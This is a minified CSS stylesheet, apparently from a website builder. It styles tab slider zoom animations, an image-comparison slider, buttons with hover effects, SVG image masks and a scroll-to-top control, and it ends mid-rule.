.flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) 